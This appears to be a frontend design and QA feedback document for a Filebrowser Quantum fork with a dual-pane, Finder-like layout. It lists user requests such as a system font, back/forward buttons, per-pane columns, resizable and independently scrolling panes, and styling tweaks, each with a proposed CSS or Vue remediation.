"can we use a bit more apple font? also i noticed there's not back & front buttons? also can we make all the buttons slightly smaller? or have the option in settings to make them smaller"
Three sub-items:
6a. Apple font app-wide. Phase C added font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif only to .listing-items.list, .listing-items.compact. The TopBar, StatusBar, Settings page, prompts, and everything else still inherit the FBQ default (Roboto / sans-serif). The whole app should use the Apple system stack.
Remediation:
- In frontend/src/css/_variables.css, define --font-family-system: -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
- In frontend/src/css/base.css (or styles.css), set body { font-family: var(--font-family-system); } so it inherits everywhere by default.
- Remove the per-component font-family override in listing.css since the body inheritance now covers it (or keep but reference the variable for clarity).
6b. Missing back/forward buttons. Finder has back/forward arrows in the top-left of the toolbar. The current TopBar.vue has Home but no back/forward.
Remediation:
- Add two icon buttons at the very left of the top bar (left of Home, or between Home and Links): arrow_back (calls router.go(-1)) and arrow_forward (calls router.go(1)).
- Disable each button when no history exists in that direction. Vue Router doesn't expose this directly; can be approximated by tracking the route history length in store, OR just always-enable and let router.go(±1) no-op when there's nothing.
- Icons: today use material-symbols arrow_back / arrow_forward. After Phase 4b icon swap → Heroicons chevron-left / chevron-right or arrow-left / arrow-right.
6c. Smaller buttons (or settings toggle for compact mode). Current top-bar action buttons are 2.15em square; user wants smaller. Two paths:
1. Just make them globally smaller (e.g., 1.85em or 2em). Simpler; no new preference.
2. Add compactChrome: boolean to NonAdminEditable and the Settings → Profile page. CSS variable --button-size: 2em (normal) or 1.7em (compact).
User offered either path ("or have the option in settings to make them smaller"). Recommendation: default to globally smaller (1.85em) first; the setting is over-engineering unless multiple users disagree later. Add the preference only if needed.
Remediation:
- In each theme CSS file, define --button-size: 1.85em; (light + dark).
- Replace literal 2.15em width/height/min-width/flex-basis in TopBar.vue and bars/Default.vue button styles with var(--button-size, 1.85em).
- Also reduce icon font-size proportionally if buttons get noticeably tighter.
4a-followup #7: Per-pane column headers (with defaults, picker, resize)
User feedback verbatim:
"the name, kind, size, duration, etc. field bar need to be fixed, it should be for each pane. the default for double-pane should be name, size, last modified for each pane. there should be an option for each one on the end right of each field bar to edit the fields you want. you may want on one pain name and size, and the other duration, kind, etc. the fields width can also be moved back and forth"
Screenshot showing the issue:

Visible:
- A single column header bar (Name / Kind / Size / Last modified / Duration) spans the full width across both panes.
- Left pane has folders only; right pane has audio files. The right pane's Duration column applies, but the left has no use for it. With a shared header, columns are picked globally — wrong values exposed in the wrong pane.
- Even the column widths are forced to be identical across the two panes.
Requirements distilled:
-
Per-pane column headers. Each pane renders its own
ListingHeaderinstance. MoveListingHeader.vuefrom the parent into eachListingView.vue's template (or render N copies ofListingHeaderkeyed by paneId). -
Per-pane visible columns. State shape addition:
state.panes[paneId].columns: string[](ordered list of column keys). Possible keys:name,kind,size,modified,duration.nameis always present and not removable. -
Per-pane default columns in dual-pane mode.
["name", "size", "modified"]— explicitly NOTkindby default in dual-pane (fewer columns = more horizontal space per pane). Single-pane mode keeps the current richer default (["name", "kind", "size", "modified"]). -
Column picker on the right end of each header bar. A small icon button (chevron or kebab-menu icon) at the far right of each header opens a dropdown listing all available columns with checkboxes. User toggles which are visible. Per-pane.
-
Resizable column widths. Drag the divider between two adjacent column headers to resize. Persist per-pane to
state.panes[paneId].columnWidths: { [colKey]: number /* px or % */ }. Optional: drag-reorder column positions (less critical; defer to a v2).
Sizing: this is a substantial Phase 4b/4c-grade feature, not a small fix. Estimated ~1 week of focused work:
- ~1 day: state shape + mutations for per-pane columns and widths
- ~1.5 days: render ListingHeader.vue per pane, threaded with paneId prop, reading its own columns/widths
- ~1.5 days: column picker dropdown UI + per-column toggle behavior
- ~1.5 days: drag-resize between column dividers with persistence
- ~1 day: ListingItem.vue update to render only the visible columns per pane
- ~0.5 day: tests for state mutations, persistence, default population on dual-pane enable
Sequencing recommendation: this should be Phase 4b's first item (not "sidebar restyle"). It directly addresses a usability complaint the user has now raised twice. Implementing this also forces a refactor of ListingHeader.vue and ListingItem.vue that the column-resize feature needs anyway.
Files to touch:
- frontend/src/store/state.js — add columns and columnWidths to createPaneState(). Wire defaults.
- frontend/src/store/mutations.js — setPaneColumns(paneId, columns), setPaneColumnWidth(paneId, colKey, px).
- frontend/src/components/files/ListingHeader.vue — accept paneId prop; read from pane state; add picker dropdown; add resize-handle divs between columns.
- frontend/src/components/files/ListingItem.vue — render cells conditionally by state.panes[paneId].columns.
- frontend/src/views/files/ListingView.vue — render ListingHeader inside each pane's template (currently rendered elsewhere — needs relocation).
QA validation feedback — 2026-05-17 (post-deploy of 912c7db, v7.4)
After deploying the Phase 4a-followup work (912c7db) to 192.168.1.126:8081, the user surfaced 8 more items during dual-pane usage. All recorded here verbatim with embedded screenshots.
4b-followup #1: Empty vertical strips above/below column headers
User feedback verbatim:
"there's an empty small space between below the topbard and above the fields, as well as another space between below the fields and above the panes"
Screenshot:
Visible:
- A thin empty strip between the bottom of the TopBar and the top of the column-header row (Name / Kind / Size / Last modified).
- A second thin empty strip between the bottom of the column-header row and the start of the listing rows.
Root cause is the same top: 4em offset I flagged in the prior review combined with potentially non-zero margins/padding on the listing/header containers. The TopBar is position: fixed; top: 4em (from the era when <defaultBar> rendered above it at 0-4em). Now that <defaultBar> doesn't render in top-bar mode, the 4em offset leaves a 4em strip empty above the TopBar — and the matching padding-top: 3.25em on #main.top-bar-main only accounts for the TopBar's height, not the offset.
Remediation:
- In frontend/src/components/topbar/TopBar.vue's .topbar-shell rule: change top: 4em to top: 0 when in top-bar layout. Either gate the CSS on a class that Layout.vue applies, or just default to top: 0 since <defaultBar> no longer renders alongside it.
- Audit padding-top / margin-top on the column header (ListingHeader.vue) and the listing-items container — likely 1–2 em of unused space stacking.
- Aim: TopBar at top: 0 → column header immediately below → listing rows immediately below that. No gaps.
4b-followup #2: Home button should navigate to active pane's base folder
User feedback verbatim:
"if you're on the main page (the double-panes) hitting home should take you to the base folder for the pane you're on. Otherwise if you're on the settings, tasks page, etc. it should take you to the doublepanes (I believe it works like this already)"
Two behaviors:
1. On main listing page: Home → active pane's source root (e.g., if active pane is showing Unohana, go to /files/Unohana/).
2. On Settings / Tasks / other non-listing pages: Home → back to main listing. User confirms this already works.
Remediation:
In TopBar.vue's goHome() method:
goHome() {
  this.linksOpen = false;
  if (getters.currentView() === "listingView") {
    // Already on main — navigate to active pane's source root.
    const activePane = getActivePaneState();
    const source = activePane?.req?.source || state.sources.current;
    goToItem(source, "/");
  } else {
    // On settings/tasks/etc. — return to active pane's last location.
    const activePane = getActivePaneState();
    if (activePane?.req?.path) {
      goToItem(activePane.req.source, activePane.req.path);
    } else {
      // Fallback: source root.
      goToItem(state.sources.current, "/");
    }
  }
}
The user's note that the second case "already works" — true today because goToItem(state.req?.source || state.sources.current, "/") resolves through the active-pane alias. The first case (already-on-main → go to base) needs to be added.
4b-followup #3: Resizable pane widths
User feedback verbatim:
"i should be able to also resize the panes width, making one smaller or bigger than the other"
This was originally Phase 4c (deferred polish). Pulling forward.
Remediation:
In frontend/src/views/Files.vue:
- Change .files-dual-pane { grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) } to grid-template-columns: minmax(0, var(--left-pane-width, 1fr)) auto minmax(0, var(--right-pane-width, 1fr)).
- Add a draggable divider element between the two panes (.pane-divider with cursor: col-resize).
- On mousedown of the divider, capture mousemove until mouseup; compute new ratio and update state.dualPaneWidthRatio (e.g., 0.5 for 50/50, 0.65 for left-bigger).
- Persist ratio to localStorage so it survives reload.
- Constrain min/max (e.g., both panes must stay above 20% of the container).
State addition: state.dualPaneWidthRatio: 0.5 (default), persisted to localStorage and mirrored back on hydration.
4b-followup #4: Navigation refresh flash should be limited to active pane
User feedback verbatim:
"when clicking through folders on any pane, there's a slight 'refresh' or blank screen for a slight milisecond on both panes. this should only be on the 'active pane'. this behavior is expected as it already comes with file browser quantum."
Translation: the loading-state flash that FBQ shows during navigation is currently coupled to a global state.loading flag. Both ListingView instances watch the same flag and clear their listings briefly. Should be pane-scoped — only the pane initiating navigation flashes.
Remediation:
mutations.setLoading()should take apaneIdparameter (default to active).state.loadingbecomesstate.panes[paneId].loading(per-pane) — OR keep globalstate.loadingbut addstate.loadingPaneIdso the inactive pane'sListingViewknows to ignore it.ListingView.vue'sloadingcomputed should begetters.isLoading() && this.isActivePane(so the inactive pane's listing stays visible during the active pane's navigation).
The user explicitly noted this flash is expected FBQ behavior — they don't want it removed entirely, just scoped to the active pane.
4b-followup #5: Active pane indicator — thin blue line on top
User feedback verbatim:
"there should be a slight blue line on top of the current active pane, same color as the apple blue. not too thick"
Currently the active pane has a CSS inset border at border: 1px solid color-mix(in srgb, var(--primaryColor) 45%, transparent) applied via ::after overlay. User wants instead a slight, thin blue line on TOP of the active pane only — not a full border. Matches Apple's selection blue (#0a84ff).
Remediation:
In frontend/src/views/Files.vue's .files-pane.is-active CSS:
.files-pane.is-active {
  border-top: 2px solid #0a84ff;
}
/* Remove the ::after inset overlay */
.files-pane.is-active::after {
  display: none;
}
Or use box-shadow: inset 0 2px 0 0 #0a84ff for the top-only highlight without disturbing layout. Both panes get a border-top: 2px solid transparent reservation so the inactive→active transition doesn't shift layout.
4b-followup #6: Each pane should scroll independently (currently both scroll together)
User feedback (clarified 2026-05-17):
"when scrolling down on one pane it should not scroll the other pane as well."
Screenshot showing the symptom (long right pane, empty left pane — scrolling the right currently also moves something on the left, or both share the page-level scroll):
Root cause: the outer #main (Scrollbar container) is the only scroll context. Both panes share it, so scrolling one effectively scrolls the whole page — and the inactive pane scrolls in lockstep because it lives in the same scrolling viewport.
Remediation:
Make each .files-pane its own scroll container.
In Files.vue:
.files-dual-pane {
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
  height: 100%;
  min-height: 0;
  overflow: hidden;       /* prevent the wrapper itself from scrolling */
}

.files-pane {
  min-width: 0;
  min-height: 0;
  overflow-y: auto;        /* per-pane vertical scroll */
  overflow-x: hidden;
  position: relative;
  border-left: 1px solid var(--divider);
}
In ListingView.vue — verify the inner listing container doesn't impose its own overflow that would steal scrolling from .files-pane.
In #main outer container — when dualPaneListing is active, the outer scroll should be overflow: hidden (the panes handle their own scrolling) instead of the default overflow: auto. Otherwise both the outer and inner can scroll, doubling the scrollbar.
When sticky column headers land (4b-followup #1 region, or a Phase 4c addition), position: sticky; top: 0 will work correctly because the scroll container is now per-pane.
4b-followup #7: Middle pane divider should be slightly grey
User feedback verbatim:
"the middle 'bar' the splits the double panes should be slight gray"
Currently .files-pane { border-left: 1px solid var(--divider) } and .files-pane:first-child { border-left: 0 }. The --divider value depends on the theme; in finder-light it's rgba(60, 60, 67, 0.18) — quite subtle. User wants more visible grey.
Remediation:
In Files.vue's .files-pane { border-left: ... } rule (or wherever the pane divider is defined), use a more saturated grey:
.files-pane { border-left: 1px solid color-mix(in srgb, var(--divider) 180%, transparent); }
/* Or: */
.files-pane { border-left: 1px solid rgba(60, 60, 67, 0.35); }
When item #4b-followup #3 (resizable divider) lands, the divider becomes its own element (.pane-divider) and this styling moves there with hover/active states for the resize affordance.
4b-followup #8: Remove per-item grey lines (borders) in listing rows
User feedback verbatim:
"there should be not grey line between each item"
Currently in listing.css lines ~480-490:
.listing-items.list .listing-item,
.listing-items.compact .listing-item {
  border-bottom: 1px solid var(--finder-row-border);
  ...
}
User wants those bottom borders removed. Finder's list view uses only the alternating row colors to separate items — no explicit dividers.
Remediation:
Remove border-bottom: 1px solid var(--finder-row-border) from the .listing-items.list .listing-item, .listing-items.compact .listing-item rule. Keep the row colors (white + #f0f0f0 alternating) and the --finder-row-border variable can remain for other uses (e.g., the header bottom divider).
- Phase A acceptance: Change one CSS variable, observe the change propagate across the UI. Existing visuals unchanged otherwise.
- Phase B acceptance: Toggle
layout = "top-bar"; sidebar disappears; top bar appears with all actions functional; mobile hamburger works. - Phase C acceptance: Listing visually matches Finder list view: Name/Kind/Size header, alternating rows, system font, system icons.
- Phase D acceptance: Theme dropdown shows N options; selecting one swaps appearance immediately; persists on reload.
- Phase E acceptance: Paste custom CSS into textarea; preview live; save; reload; CSS persists. Attempts to use
@importor remoteurl()are stripped server-side with a non-blocking warning.
Related
- RFC: dual-pane layout — sequenced together; Phase B and dual-pane Phase 2 merge.
- RFC: progress + tasks — Tasks badge in top bar
- ADR-021: Filebrowser Quantum fork